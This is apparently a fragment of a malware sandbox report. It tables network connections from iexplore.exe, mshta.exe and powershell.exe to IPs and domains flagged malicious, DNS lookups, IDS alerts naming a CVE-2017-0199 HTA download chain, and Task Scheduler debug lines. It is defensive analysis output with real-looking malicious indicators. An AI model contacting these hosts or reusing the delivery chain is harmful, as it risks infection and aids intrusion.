3484 | iexplore.exe | 193.56.28.128:80 | docandpdfonline.servepics.com | — | — | malicious |
3072 | iexplore.exe | 193.56.28.128:80 | docandpdfonline.servepics.com | — | — | malicious |
4036 | mshta.exe | 193.56.28.128:80 | docandpdfonline.servepics.com | — | — | malicious |
2708 | powershell.exe | 166.62.121.61:443 | briargrove.org | GoDaddy.com, LLC | US | suspicious |
2096 | powershell.exe | 194.5.98.253:5478 | — | — | FR | malicious |
2096 | powershell.exe | 193.56.28.134:5478 | — | — | — | malicious |
— | — | 193.56.28.134:5478 | — | — | — | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
docandpdfonline.servepics.com |
| malicious |
briargrove.org |
| suspicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3484 | iexplore.exe | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
3484 | iexplore.exe | Attempted User Privilege Gain | ET WEB_CLIENT GENERIC VB ShellExecute Function Inside of VBSCRIPT tag |
4036 | mshta.exe | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
4036 | mshta.exe | Attempted User Privilege Gain | ET CURRENT_EVENTS SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
4036 | mshta.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS MSXMLHTTP DL of HTA (Observed in CVE-2017-0199) |
4036 | mshta.exe | Attempted User Privilege Gain | ET WEB_CLIENT GENERIC VB ShellExecute Function Inside of VBSCRIPT tag |
Process | Message |
|---|---|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|